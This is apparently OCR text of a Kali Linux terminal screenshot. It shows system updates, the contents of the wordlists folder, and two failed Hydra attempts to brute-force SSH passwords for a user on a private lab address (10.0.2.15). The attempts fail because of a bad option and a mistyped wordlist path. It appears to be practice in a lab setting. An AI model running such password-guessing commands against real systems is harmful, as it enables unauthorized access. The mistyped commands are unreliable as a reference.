 File Machine View Input Devices Help
1 2 3 4 5 2
kali@kali: /usr/share/wordlists
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: /usr/share/wordlists ×
Processing triggers for php8.2-cli (8.2.21-1+b1) ...
Processing triggers for initramfs-tools (0.145) ...
update-initramfs: Generating /boot/initrd.img-6.8.11-amd64
Processing triggers for libapache2-mod-php8.2 (8.2.21-1+b1) ...
┌──(kali㉿kali)-[~]
└─$ dpkg -l | grep kali-tweaks
ii kali-tweaks 2023.3.2 all tool to adjust advanced configuration settings for Ka
li Linux
┌──(kali㉿kali)-[~]
└─$ kali-tweaks -h
>>> Configuring SSH
> Enabling wide compatibility
> $ sudo cp -f /usr/share/kali-defaults/etc/ssh/ssh_config.d/kali-wide-compat.conf /etc/ssh/ssh_config.d/kali-wide-compat.conf
[sudo] password for kali:
┏━(Message from Kali developers)
┃ For more information about SSH configuration, please refer to:
┃ https://www.kali.org/docs/general-use/ssh-configuration/
Firefox
> Press Enter to continue...
┌──(kali㉿kali)-[~]
└─$ ls /usr/share/wordlists
amass dirbuster downloads fasttrack.txt john.lst metasploit rockyou.txt wfuzz
dirb dnsmap.txt Downloads fern-wifi legion nmap.lst sqlmap.txt wifite.txt
┌──(kali㉿kali)-[~]
└─$ cd /usr/share/wordlists
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l user -P /usr/share/wordlists.fasttrack.txt ssh://10.0.2.2015 -V -t -F
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-08 02:16:41
[ERROR] Option -t needs to be a number between 1 and 64
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l user -P /usr/share/wordlists.fasttrack.txt ssh://10.0.2.15 -V -I -F
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-08 02:19:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: /usr/share/wordlists.fasttrack.txt
┌──(kali㉿kali)-[/usr/share/wordlists]